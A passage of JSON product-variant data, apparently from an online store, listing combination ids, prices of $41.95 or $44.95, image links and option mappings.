/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\